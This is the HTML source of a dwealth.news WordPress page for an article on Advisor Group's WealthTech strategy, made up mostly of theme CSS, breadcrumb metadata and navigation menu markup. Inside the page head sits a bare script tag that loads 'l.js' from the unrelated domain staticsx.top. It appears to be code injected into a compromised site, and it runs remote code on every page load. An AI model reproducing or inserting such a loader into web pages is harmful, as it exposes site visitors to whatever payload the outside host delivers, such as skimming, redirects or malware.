    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #222222 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #303030;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #020000;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #020000;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #020000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }
    
    
   
    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 1.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dwealth.news/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/category/the-lead/",
                    "name": "The Lead"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dwealth.news/2021/06/advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion/",
                    "name": "Advisor Group’s WealthTech Strategy Helps Drive Net New Assets of $4.8 Billion"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://dwealth.news/wp-content/uploads/2019/11/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #009688;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #009688;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #009688;
                }
                .tdm-btn-style1 {
					background-color: #009688;
				}
				.tdm-btn-style2:before {
				    border-color: #009688;
				}
				.tdm-btn-style2 {
				    color: #009688;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #009688;
                    -moz-box-shadow: 0 2px 16px #009688;
                    box-shadow: 0 2px 16px #009688;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #009688;
                    -moz-box-shadow: 0 4px 26px #009688;
                    box-shadow: 0 4px 26px #009688;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    <!-- Favicon -->
    <link rel="icon" href="/favicon/favicon.ico" sizes="any">
    <link rel="icon" href="/favicon/favicon.svg" type="image/svg+xml">
</head>

<body class="wp-singular post-template-default single single-post postid-6494 single-format-standard wp-theme-Newspaper td-standard-pack advisor-groups-wealthtech-strategy-helps-drive-net-new-assets-of-4-8-billion global-block-template-1 td-magazine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dwealthnews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/10572776" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#33505a5d574a73555a5d4756544152475a5c5d1d5d5647" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dwealth.news/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DigitWealthNews" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-309"><a href="https://dwealth.news/">Home</a></li>
<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-963"><a href="https://dwealth.news/category/news-commentary/">News/Commentary<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30588"><a href="https://dwealth.news/category/the-lead/">The Lead</a></li>
	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://dwealth.news/category/advisor-tech-talk/">Advisor Tech Talk</a></li>
	<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6043"><a href="https://dwealth.news/category/top-5-vc-deals/">Top 5 VC Deals | Fintech</a></li>
	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://dwealth.news/category/week-in-digital-wealth/">Week in Digital Wealth</a></li>
	<li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17050"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://dwealth.news/category/industry-briefs/">Industry Briefs</a></li>
	<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-379"><a href="https://dwealth.news/category/whitepapers/">Whitepapers</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4879"><a href="https://dwealth.news/wealthtech-marketplace-for-advisors/">Wealthtech Marketplace</a></li>
</ul>
</li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-381"><a href="https://dwealth.news/category/thoughtleaders/">Thought Leadership<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-34690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34690"><a href="https://dwealth.news/category/thoughtleaders/ai-forum-whitepapers/">AI Forum Whitepapers</a></li>
	<li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://dwealth.news/category/thoughtleaders/notes/">DWN Publisher Notes</a></li>
	<li id="menu-item-30251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30251"><a href="https://dwealth.news/category/crypto-chronicles/">Crypto Chronicles<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-18497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18497"><a href="https://dwealth.news/category/blockchain-bee/">Blockchain Education</a></li>
		<li id="menu-item-30253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30253"><a href="https://dwealth.news/category/videos/sarson-crypto-education-series/">Crypto Education Series</a></li>
		<li id="menu-item-30254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30254"><a href="https://dwealth.news/category/decentralized-diaries/">Decentralized Diaries</a></li>
		<li id="menu-item-30252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30252"><a href="https://dwealth.news/category/thoughtleaders/real-clear-crypto/">Real Clear Crypto</a></li>
	</ul>
</li>
	<li id="menu-item-8183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8183"><a href="https://dwealth.news/category/opinion/">DWN Op-Eds</a></li>
